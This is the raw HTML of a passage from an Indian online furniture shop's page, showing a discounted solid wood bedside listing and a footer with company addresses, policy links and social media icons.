	<a href="https://www.artisanfurniture.in/product/modern-solid-wood-bedside/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.artisanfurniture.in/wp-content/uploads/2022/03/IN138-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Modern Solid Wood Bedside" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2022/03/IN138-1-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/IN138-1-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/IN138-1-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2022/03/IN138-1.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /><p class="stock in-stock s_in_stock_color woo-custom-stock-status">2 in stock</p></a><span  class="ast-on-card-button ast-onsale-card" data-notification="default">Sale!</span><a href="/product/knit-door-bedside/?add-to-cart=1336" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1336" data-product_sku="IN138" aria-label="Add to basket: &ldquo;Modern Solid Wood Bedside&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add to basket </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap">			<span class="ast-woo-product-category">
				Bedroom			</span>
			<a href="https://www.artisanfurniture.in/product/modern-solid-wood-bedside/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Modern Solid Wood Bedside</h2></a>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>11,900</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;11,900.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>8,800</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;8,800.</span> <small class="woocommerce-price-suffix">(incl. GST)</small></span>
<a href="/product/knit-door-bedside/?add-to-cart=1336" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1336" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1336" data-product_sku="IN138" aria-label="Add to basket: &ldquo;Modern Solid Wood Bedside&rdquo;" rel="nofollow" data-success_message="&ldquo;Modern Solid Wood Bedside&rdquo; has been added to your cart" role="button">Add to basket</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1336" class="screen-reader-text">
			</span>
</div><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="1336">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="1336" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>

			
		</ul>

	</section>
					</div>
				</div>
				<div class="elementor-element elementor-element-0c1c572 elementor-widget elementor-widget-shortcode" data-id="0c1c572" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="53550" class="elementor elementor-53550 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9c85bbc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c85bbc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1612a62" data-id="1612a62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9920aa1 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="9920aa1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="717" height="155" src="https://www.artisanfurniture.in/wp-content/uploads/2025/12/compliance-policies-2.svg" class="attachment-large size-large wp-image-53998" alt="compliance policies" />															</div>
				</div>
				<div class="elementor-element elementor-element-3d81784 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-view-default elementor-widget elementor-widget-icon" data-id="3d81784" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://aboutus.artisanfurniture.net/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" height="512" viewBox="0 0 48 48" width="512"><g id="Icons"><path d="m24 2a22 22 0 1 0 22 22 22.025 22.025 0 0 0 -22-22zm0 40a18 18 0 1 1 18-18 18.021 18.021 0 0 1 -18 18z"></path><path d="m21.414 12.586-2.828 2.828 8.586 8.586-8.586 8.586 2.828 2.828 10-10a2 2 0 0 0 0-2.828z"></path></g></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a1636a7 elementor-align-justify elementor-widget__width-auto elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="a1636a7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://aboutus.artisanfurniture.net/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Access Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a3c8c8a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a3c8c8a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5f762fc" data-id="5f762fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c85da2 elementor-widget elementor-widget-heading" data-id="2c85da2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Global Vision Direct Private Limited T/A Artisan Furniture</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2e71c1c elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2e71c1c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">'Global House' <br>  21/59, Bhrigu Path<br> Mansarovar, Jaipur 302020 <br>India</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-154b8d1 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="154b8d1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope-open"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3f525e56537f5e4d4b564c5e51594a4d51564b4a4d5a115651">[email&#160;protected]</a></span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">91 89055 53357</span>
									</li>
						</ul>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0c65cae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0c65cae" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-871e60f" data-id="871e60f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35e6a9f elementor-widget elementor-widget-image" data-id="35e6a9f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.artisanfurniture.net" target="_blank">
							<img loading="lazy" width="404" height="405" src="https://www.artisanfurniture.in/wp-content/uploads/2026/01/ukwholesale-1-1.png" class="attachment-large size-large wp-image-53990" alt="ukwholesale 1 1.png" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-2a9669a" data-id="2a9669a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec934e5 elementor-widget elementor-widget-image" data-id="ec934e5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.artisanfurniture.eu">
							<img loading="lazy" width="404" height="404" src="https://www.artisanfurniture.in/wp-content/uploads/2026/01/dropshipping-europe-1.png" class="attachment-large size-large wp-image-53991" alt="dropshipping europe 1.png" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-ebb3466" data-id="ebb3466" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aaac7ed elementor-widget elementor-widget-image" data-id="aaac7ed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.artisanfurniture.us">
							<img loading="lazy" width="404" height="405" src="https://www.artisanfurniture.in/wp-content/uploads/2026/01/dropshipping-usa-1.png" class="attachment-large size-large wp-image-53992" alt="dropshipping usa 1.png" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-e39d728" data-id="e39d728" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa6ab8b elementor-widget elementor-widget-image" data-id="aa6ab8b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.artisanfurniture.ca">
							<img loading="lazy" width="404" height="404" src="https://www.artisanfurniture.in/wp-content/uploads/2026/01/dropshipping-canada-1.png" class="attachment-large size-large wp-image-53993" alt="dropshipping canada 1.png" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4b80b5f" data-id="4b80b5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fecfb1c elementor-widget elementor-widget-image" data-id="fecfb1c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.artisanfurniture.au/">
							<img loading="lazy" width="404" height="404" src="https://www.artisanfurniture.in/wp-content/uploads/2026/01/aus-flag-1.png" class="attachment-large size-large wp-image-53994" alt="aus flag 1.png" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-b9fbadd" data-id="b9fbadd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99cc2da elementor-widget elementor-widget-image" data-id="99cc2da" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="404" height="405" src="https://www.artisanfurniture.in/wp-content/uploads/2026/01/india-flag-icon-1.png" class="attachment-large size-large wp-image-53995" alt="india flag icon 1.png" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-038c418" data-id="038c418" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a258a06 elementor-widget elementor-widget-heading" data-id="a258a06" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Business</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-63d19c9 elementor-align-center elementor-widget-mobile__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="63d19c9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://artisanfurniture.in/reseller-guidance-artisan-furniture-india/">

											<span class="elementor-icon-list-text">Reseller Guide</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://artisanfurniture.in/the-diaspora-advantage/">

											<span class="elementor-icon-list-text">The Diaspora Advantage</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://artisanfurniture.in/the-diaspora-advantage/">

											<span class="elementor-icon-list-text">The Expat Edge</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://artisanfurniture.in/tax-guide-artisan-furniture-in/">

											<span class="elementor-icon-list-text">Tax Guide</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-58627ee" data-id="58627ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6e49fa elementor-widget elementor-widget-heading" data-id="b6e49fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Product</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c97cce1 elementor-align-center elementor-widget-mobile__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c97cce1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://artisanfurniture.in/bespoke-order-policy-artisan-furniture-india/">

											<span class="elementor-icon-list-text">Bespoke Order Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-fbabfc3" data-id="fbabfc3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c8a74e elementor-widget elementor-widget-heading" data-id="1c8a74e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Legal</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3f29d02 elementor-widget-mobile__width-initial elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3f29d02" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.artisanfurniture.in/privacy-policy-artisan-furniture-india">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.artisanfurniture.in/cookie-policy-artisan-furniture-india">

											<span class="elementor-icon-list-text">Cookie Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-ac53438" data-id="ac53438" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe8567a elementor-align-justify elementor-widget elementor-widget-button" data-id="fe8567a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.artisanfurniture.net/about-us/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">About Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-915a786 elementor-align-justify elementor-widget elementor-widget-button" data-id="915a786" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.artisanfurniture.net/schedule-an-appointment/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Schedule Appointment</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4ab5b6a elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4ab5b6a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-759dc3f" href="https://www.facebook.com/Artisandropship" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-animation-shrink elementor-repeater-item-21bfa28" href="https://twitter.com/artisandropship" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-a8c5d92" href="https://www.instagram.com/artisanfurniture_/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-fae4f89" href="https://www.youtube.com/channel/UCpTZdtgFts_qY9sQncHdU7w" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-shrink elementor-repeater-item-c07c22c" href="https://www.linkedin.com/in/artisan-furniture-797649134" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-animation-shrink elementor-repeater-item-c17ed9e" href="https://www.pinterest.co.uk/amitbasu6856/pins/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok square icon.svg elementor-animation-shrink elementor-repeater-item-7a0e43f" href="https://www.tiktok.com/@artisandropship" target="_blank">
						<span class="elementor-screen-only">Tiktok Square Icon.svg</span>
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 3333 3333" fill-rule="evenodd" clip-rule="evenodd"><path d="M3021 0H313C141 0 0 141 0 312v2708c0 172 141 312 313 312h2708c172 0 313-141 313-312V312c0-172-141-312-313-312zm-946 623c35 296 200 473 487 492v333c-167 16-313-38-483-141v623c0 792-863 1040-1210 472-223-365-87-1006 629-1032v352c-54 9-113 23-166 40-159 54-249 155-224 332 48 341 674 441 621-225V622h345z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-threads elementor-animation-shrink elementor-repeater-item-ba7be54" href="https://www.threads.net/@artisanfurniture_" target="_blank">
						<span class="elementor-screen-only">Threads</span>
						<i aria-hidden="true" class="fab fa-threads"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-snapchat elementor-animation-shrink elementor-repeater-item-7b4163b" href="https://www.snapchat.com/add/artisan_gvd?share_id=J037lyfzz-o&#038;locale=en-GB" target="_blank">
						<span class="elementor-screen-only">Snapchat</span>
						<i aria-hidden="true" class="fab fa-snapchat"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-af2bb9d elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="af2bb9d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f26cf3f" data-id="f26cf3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2eafc22 elementor-reverse-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2eafc22" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3f98be6" data-id="3f98be6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c39f41 elementor-widget elementor-widget-text-editor" data-id="7c39f41" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>Registered office: </b>Global Vision Direct Ltd T/A Artisan Furniture<br />5th Floor, Watson House, 54-60 Baker Street. London W1U 7BU Registered in UK.<br />Company Reg. 07421550. VAT 412 1884 19</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4f7faa" data-id="f4f7faa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b1fea6 elementor-widget elementor-widget-text-editor" data-id="4b1fea6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Copyright © 2026 Artisan Furniture India. All rights reserved. 								</div>
				</div>
				<div class="elementor-element elementor-element-2759928 elementor-icon-list--layout-inline elementor-align-center elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2759928" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.artisanfurniture.net/frequently-asked-questions/">

											<span class="elementor-icon-list-text">FAQs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.artisanfurniture.net/india/">

											<span class="elementor-icon-list-text">Community</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.artisanfurniture.net/news/">

											<span class="elementor-icon-list-text">News</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/search?hl=en-GB&#038;gl=uk&#038;q=Artisan+Furniture+%7C+Dropshipping+%26+Wholesale+Furniture+Trade+Only+Supplier,+2A+Monck+St,+London+SW1P+2BQ&#038;ludocid=14232937754372414024&#038;lsig=AB86z5XJi0ZN7YpLCngiw4LguIRC#">

											<span class="elementor-icon-list-text">Reviews</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
			</div><!-- #page -->
<style>.br_alabel .br_tooltip{display:none;}</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style> .wdp_table_outter{padding:10px 0;} .wdp_table_outter h4{margin: 10px 0 15px 0;} table.wdp_table{border-top-style:solid; border-top-width:1px !important; border-top-color:inherit; border-right-style:solid; border-right-width:1px !important; border-right-color:inherit;border-collapse: collapse; margin-bottom:0px;  } table.wdp_table td{border-bottom-style:solid; border-bottom-width:1px !important; border-bottom-color:inherit; border-left-style:solid; border-left-width:1px !important; border-left-color:inherit; padding:10px 20px !important;} table.wdp_table.lay_horzntl td{padding:10px 15px !important;} a[data-coupon="discount"]{ display: none; } .wdp_helpText{ font-size: 12px; top: 5px; position: relative; } @media screen and (max-width: 640px) { table.wdp_table.lay_horzntl { width:100%; } table.wdp_table.lay_horzntl tbody.wdp_table_body { width:100%; display:block; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr { display:inline-block; width:50%; box-sizing:border-box; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr td {display: block; text-align:left;}}  .awdpOfferMsg { width: 100%; float: left; margin: 20px 0px; box-sizing: border-box; display: block !important; } .awdpOfferMsg span { display: inline-block; } .wdp_miniCart { border: none !important; line-height: 30px; width: 100%; float: left; margin: 0px 0 30px 0; } .wdp_miniCart strong{ float: left; } /* .wdp_miniCart span { float: right; } */ .wdp_miniCart .woocommerce-Price-amount{ float: right; } .wdp_miniCart span.wdpLabel { float: left; } .theme-astra .wdp_miniCart{ float: none; } </style>

        
<div id="moderncart-floating-cart" class="moderncart-toggle-slide-out">
	
<button class="moderncart-floating-cart-button"
aria-label="
Cart Button with 0 items"
	aria-haspopup="dialog"
	aria-expanded="false"
	aria-controls="moderncart-slide-out-modal" 
	aria-live="polite"
>
	<div class="moderncart-floating-cart-count">
		<span>0</span>
	</div>
	<span class="moderncart-floating-cart-icon">
		<svg width="36" height="36" fill="none" xmlns="http://www.w3.org/2000/svg">
		<path d="M6.55 13.0581L9.225 21.4481C9.425 22.0456 9.95 22.444 10.575 22.444H20.9C21.5 22.444 22.075 22.0705 22.275 21.5228L26.225 10.9917H28.5C29.05 10.9917 29.5 10.5436 29.5 9.99585C29.5 9.44813 29.05 9 28.5 9H25.525C25.1 9 24.725 9.27386 24.575 9.6722L20.5 20.4523H11L8.875 13.7303H20.65C21.2 13.7303 21.65 13.2822 21.65 12.7344C21.65 12.1867 21.2 11.7386 20.65 11.7386H7.5C7.175 11.7386 6.875 11.9129 6.7 12.1618C6.5 12.4108 6.45 12.7593 6.55 13.0581ZM20.4 23.7635C20.825 23.7635 21.25 23.9378 21.55 24.2365C21.85 24.5353 22.025 24.9585 22.025 25.3817C22.025 25.805 21.85 26.2282 21.55 26.527C21.25 26.8257 20.825 27 20.4 27C19.975 27 19.55 26.8257 19.25 26.527C18.95 26.2282 18.775 25.805 18.775 25.3817C18.775 24.9585 18.95 24.5353 19.25 24.2365C19.55 23.9378 19.975 23.7635 20.4 23.7635ZM11.425 23.7635C11.85 23.7635 12.275 23.9378 12.575 24.2365C12.875 24.5353 13.05 24.9585 13.05 25.3817C13.05 25.805 12.875 26.2282 12.575 26.527C12.275 26.8257 11.85 27 11.425 27C11 27 10.575 26.8257 10.275 26.527C9.975 26.2282 9.8 25.805 9.8 25.3817C9.8 24.9585 9.975 24.5353 10.275 24.2365C10.575 23.9378 11 23.7635 11.425 23.7635Z" fill="currentColor" />
		</svg>
			</span>
</button>
<p class="moderncart-floating-cart-button-notification moderncart-add-to-cart-notification" style="display: none;">Added to cart</p>
</div>

